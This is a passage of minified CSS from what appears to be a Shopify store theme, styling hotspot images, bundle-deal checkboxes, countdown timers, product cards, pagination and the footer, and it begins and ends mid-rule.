3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text > * + * {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate( calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50% );text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min( var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min( var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min( var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point[data-direction="left"] {max-width: min( var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min( var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem) );}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate( calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50% );text-align: left;max-width: min( var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked + .bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked) + .bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked) + .bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not( .shopify-section-header-hidden ) ~ #MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not( .shopify-section-header-hidden ) ~ .section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {border: var(--border-width) solid var(--border-color);border-radius: var(--radius);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {background: var(--timer-bg);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);border-radius: var(--radius);}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title + .collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title + .collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc( var(--border-radius) - var(--border-width) - var(--image-padding) );}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio) > .card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal) > .card__content > .card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio) > .card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information > *:not(.visually-hidden:first-child) + *:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media > .card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect > img:only-child, .card-wrapper .media.media--hover-effect > img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect > img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect > img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect > img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect > img + img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal) > .card__content .card__heading, .card--standard:not(.card--horizontal) > .card__content .card__badge, .card--standard.card--text.article-card > .card__content .card__information, .card--standard > .card__content .card__caption {display: none;}.card--standard > .card__content {padding: 0;}.card--standard > .card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media > .card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information > * + * {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information > * {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information > .price {color: rgb(var(--color-foreground));}.card--horizontal .card-information > .price {color: rgba(var(--color-foreground), 0.9);}.card-information > .rating {margin-top: 0.4rem;}.card-information > *:not(.visually-hidden:first-child) + *:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient( 180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100% );border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient( 0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100% );border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list > li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list > li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty + .footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty + .footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter 